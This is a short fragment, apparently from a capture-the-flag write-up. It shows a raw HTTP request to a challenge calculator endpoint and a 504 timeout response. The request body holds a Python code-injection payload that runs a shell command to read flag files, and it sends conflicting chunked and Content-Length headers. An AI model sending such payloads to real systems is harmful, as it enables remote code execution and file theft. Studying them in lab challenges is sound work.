 POST /calc HTTP/1.1
Host: challenge.ilovectf.cn:30207
Content-Length: 49
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://challenge.ilovectf.cn:30207
Referer: http://challenge.ilovectf.cn:30207/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Transfer-Encoding:chunked
Content-Length: 49
0
&calc=__import__("os").popen("cat /f*").read()
HTTP/1.1 504 Gateway Timeout
Content-Type: text/plain
Connection: close
Did not respond in time